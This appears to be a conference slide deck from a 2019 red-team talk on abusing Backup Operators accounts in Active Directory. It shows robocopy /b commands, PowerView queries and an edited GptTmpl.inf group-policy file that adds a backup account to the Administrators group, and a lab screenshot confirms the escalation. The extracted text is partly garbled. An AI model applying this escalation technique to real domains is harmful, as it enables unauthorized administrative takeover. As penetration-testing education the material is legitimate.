# The Backup Operators Guide to the Galaxy PANIC!

### \$ whoami - Dave Mayer

- · Twitter @dmay3r
- · InGuardians
	- Head of Red Team Operations
	- · Senior Security Consultant
- Specializing in Red Team and Pentesting
- Previous
	- Red Team for Financial Institution
	- · Infosec Generalist in Healthcare
- . Alphabet Soup
	- · GSE, GAWN, GWAPT, GCIH, GXPN, GCIA, GCFE, GSNA, GSEC, OSCP .........





# Why this Talk?



## Compromise of Backup Operator Account



- Most organizations have at least one (1) account in the Backup Operators Group
- Typically these accounts have been around for years
- Passwords usually aren't changed since creation
- Accounts may be migrated from one backup solution to another
- Used for backing up a large number of systems across the domain





### Backup Operators History

### • Built-in Container

• Backup Operators can override security restrictions for the sole purpose of backing up or restoring files.<sup>1</sup>

1. https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b--privileged-accounts-and-groups-in-active-directory



### Backup Operators - Not Possible

- No Remote Desktop Access
- No Local Administrator Permissions
- Cannot launch processes from over the network



### Backup Operators - What's Allowed

- Allows for local console login
- Log on as a batch job
- Shutdown the system
- Backup files/directories
- Restore files/directories



### How to Use the Backup Permissions

- Must be run from a high integrity session
- Can be run from with network only permissions from RunAs
- Copy single file
	- Robocopy.exe <source folder> <destination folder> <file> /b
- Copy Directory
	- Robocopy.exe <source folder> <destination folder> /e /b





## How to Backup Files



 $\circ$ 





 $\blacksquare$  $\alpha$ Type here to search 耳i a. ◥ David Mayer, Copyright 2019

10:22 PM

7/25/2019

喝

ヘ 胆 (1)

### Error if not Run from High Integrity

**GET** Select cmd.exe (running as ing\backup)

C:\Windows\system32>robocopy \\ing-dc1\sysvol\InG.LAB c:\GroupPolicy\original\ /b

Robust File Copy for Windows **ROBOCOPY**  $\mathbb{R}^{\mathbb{Z}}$ 

Started : Thursday, July 25, 2019 9:58:27 PM Source: \\ing-dc1\sysvol\InG.LAB\ Dest : c:\GroupPolicy\original\

Files :  $*.$ 

Options : \*.\* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

ERROR : You do not have the Backup and Restore Files user rights. You need these to perform Backup copies (/B or /ZB). \*\*\*\*\*

ERROR : Robocopy ran out of memory, exiting. ERROR : Invalid Parameter #%d : "%s"

ERROR : Invalid Job File, Line #%d :"%s"



Source %c

Dest %c

П

 $\times$ 

## Restoring Files

### • Reverse source and destination







• Default Domain Controllers Policy has the same GUID on all domains *{6AC1786C-016F-11D2-945F-00C04fB984F9}*

• Group policy configuration files are stored on sysvol for all systems in the domain to access *\\ING-DC1\sysvol\InG.LAB\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\*

• Defines privileges for systems for which this GPO is applied *<GPO PATH>\MACHINE\Windows NT\SecEdit\GptTmpl.inf*



## GptTmpl.inf

GptTmpl.inf - Notepad File Edit Format View Help [Unicode] Unicode=ves [Registry Values] MACHINE\System\CurrentControlSet\Services\NTDS\Parameters\LDAPServerIntegrity=4,1 MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\RequireSignOrSeal=4,1 MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\RequireSecuritySignature=4,1 MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\EnableSecuritySignature=4,1 [Privilege Rights] SeAssignPrimaryTokenPrivilege = \*S-1-5-20.\*S-1-5-19 **Backup Operators SID** SeAuditPrivilege =  $*S-1-5-20$ ,  $*S-1-5-19$ SeBackupPrivilege =  $*S-1-5-32-549, *S-1-5-32-551, *S-1-5-52-544$ SeBatchLogonRight =  $*S-1-5-32-559$ , $*S-1-5-32-551$ , $*S-1-5-32-544$ SeChangeNotifyPrivilege = \*S-1-5-32-554, \*S-1-5-11, \*S-1-5-32-544, \*S-1-5-20, S-1-5-19, \*S-1-1-0 SeCreatePagefilePrivilege = \*S-1-5-32-544 SeDebugPrivilege =  $*S-1-5-32-544$ SeIncreaseBasePriorityPrivilege = \*S-1-5-90-0,\*S-1-5-32-544 SeIncreaseQuotaPrivilege =  $*S-1-5-32-544$ ,  $*S-1-5-20$ ,  $*S-1-5-29$ SeInteractiveLogonRight = \*S-1-5-9,\*S-1-5-32-550,\*S-1-5-32-549,\*S-1-5-32-548,\*S-1-5-32-551,\*S-1-5-32-544 SeLoadDriverPrivilege =  $*S-1-5-32-550$ ,  $*S-1-5-32-544$ SeMachineAccountPrivilege =  $*S-1-5-11$ SeNetworkLogonRight =  $*S-1-5-32-554$ ,  $*S-1-5-9$ ,  $*S-2-5-11$ ,  $*S-1-5-22-544$ ,  $*S-1-1-0$ SeProfileSingleProcessPrivilege = \*S-1-5-32-544 SeRemoteShutdownPrivilege =  $*S-1-5-32-549$ ,  $*1-5-32-544$ SeRestorePrivilege =  $*S-1-5-32-549, *S-1-5-32-551, *S-1-5-32-544$ SeSecurityPrivilege =  $*S-1-5-32-544$ SeShutdownPrivilege = \*S-1-5-32-550, \*S-1-5-32-549, \*S-1-5-32-551, \*S-1-5-32-544 SeSystemEnvironmentPrivilege = \*S-1-5-32-544



• Use *Powerview* to get SID for account

PS C:\Users\fprefect\Desktop> Get-domainuser backup| Select name, objectsid

objectsid name backup S-1-5-21-3367745724-233473374-3840074820-1109



### • Add permissions to GptTmpl.inf

#### GptTmpl.inf - Notepad

File Edit Format View Help SeProfileSingleProcessPrivilege = \*S-1-5-32-544 SeRemoteShutdownPrivilege =  $*S-1-5-32-549$ ,  $*S-1-5-32-544$ SeRestorePrivilege = \*S-1-5-32-549, \*S-1-5-32-551, \*S-1-5-32-544 SeSecurityPrivilege =  $*S-1-5-32-544$ SeShutdownPrivilege = \*S-1-5-32-550,\*S-1-5-32-549,\*S-1-5-32-551,\*S-1-5-32-544 SeSystemEnvironmentPrivilege = \*S-1-5-32-544 SeSystemProfilePrivilege = \*S-1-5-80-3139157870-2983391045-3678747466-658725712-1809340420, \*S-1-5-SeSystemTimePrivilege = \*S-1-5-32-549, \*S-1-5-32-544, \*S-1-5-19 SeTakeOwnershipPrivilege =  $*S-1-5-32-544$ SeUndockPrivilege =  $*S-1-5-32-544$ SeEnableDelegationPrivilege = \*S-1-5-32-544 [Version] signature="\$CHICAGO\$" Revision=1 [Group Membership]  $*$ S-1-5-21-3367745724-233473374-3840074820-1109 Memberof =  $*$ S-1-5-32-544 \*S-1-5-21-3367745724-233473374-3840074820-1109 Members = **UTF-16 LE** Ln 1, Col 1 100% Windows (CRLF)





David Mayer, Copyright 2019

 $\Box$ 

### • Restore modified GptTmpl.inf to Domain Controller



#### Administrator: Command Prompt

C:\Users\Administrator>hostname InG-DC1

C:\Users\Administrator>net localgroup administrators Alias name administrators Administrators have complete and unrestricted access to the computer/domain Comment

Members

Administrator Domain Admins **Enterprise Admins** The command completed successfully.

C:\Users\Administrator>gpupdate /force Updating policy...

Computer Policy update has completed successfully. User Policy update has completed successfully.

C:\Users\Administrator>net localgroup administrators administrators Alias name Administrators have complete and unrestricted access to the computer/domain Comment

Members

Administrator backup Domain Admins Enterprise Admins



### Targeting a System

• System we want to target

• GPO's that are applied to the target system

• SID of the account being used to gain access



## Targeting a System

### • Powerview Get-DomainGPO

Command Prompt - powershell -exec bypass -nop

PS C:\Users\fprefect\Desktop> Get-DomainGPO -ComputerIdentity InGWin10-4





 $\Box$ 

 $-$ A0D0 $-$ 00A0 F17}<sup>1</sup>



## Targeting a System - User SID

cal Command Prompt - powershell -exec bypass -nop

.PS C:\Users\fprefect\Desktop> Get-DomainUser -Identity backup



 $\Box$  $\times$ 



### Targeting a System - GptTmpl.inf



 $\Box$ 

 $\times$ 

GptTmpl.inf - Notepad File Edit Format View Help [Unicode] Unicode=yes [Version] signature="\$CHICAGO\$" Revision=1 [Group Membership]  $*S-1-5-32-544$  Memberof = \*S-1-5-32-544\_Members = \*S-1-5-21-3367745724-233473374-3840074820-1115





## Targeting a System – GptTmpl.inf

### • Add SID of account

